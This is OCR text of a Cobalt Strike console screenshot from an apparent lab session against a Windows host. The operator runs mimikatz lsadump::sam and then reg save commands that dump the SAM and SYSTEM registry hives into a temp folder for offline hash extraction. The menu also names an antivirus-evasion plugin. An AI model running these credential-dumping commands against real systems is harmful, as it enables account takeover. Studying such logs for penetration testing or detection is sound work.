 1 2 3 4 18:17
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 2668 x64 354ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 3676 x64 846ms 1 second
Event Log X Beacon 192.168.70.30@2668 X Beacon 192.168.70.30@3676 X Listeners X
mimikatz(commandline) # exit
Bye!
[10/11 17:14:19] beacon> mimikatz lsadump::sam
[10/11 17:14:20] [*] Tasked beacon to run mimikatz's lsadump::sam command
[10/11 17:14:21] [+] host called home, sent: 788078 bytes
[10/11 17:14:22] [+] received output:
Domain : DESKTOP-7R20O8R
SysKey : bc11ab7544ac57172a95f8fe30ab4655
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
[10/11 18:17:16] beacon> reg save HKLM\SAM "C:\Windows\Temp\sam.save"
[10/11 18:17:16] [-] reg error: argument 'save' is not 'query or queryv'
[10/11 18:17:21] beacon> shell reg save HKLM\SAM "C:\Windows\Temp\sam.save"
[10/11 18:17:21] [*] Tasked beacon to run: reg save HKLM\SAM "C:\Windows\Temp\sam.save"
[10/11 18:17:21] [+] host called home, sent: 75 bytes
[10/11 18:17:21] [+] received output:
操作成功完成。
[10/11 18:17:33] beacon> shell reg save HKLM\SYSTEM "C:\Windows\Temp\system.save"
[10/11 18:17:33] [*] Tasked beacon to run: reg save HKLM\SYSTEM "C:\Windows\Temp\system.save"
[10/11 18:17:34] [+] host called home, sent: 81 bytes
[10/11 18:17:34] [+] received output:
操作成功完成。
[DESKTOP-7R20O8R] - x64 | h * | 3676 - x64 last:846ms
beacon>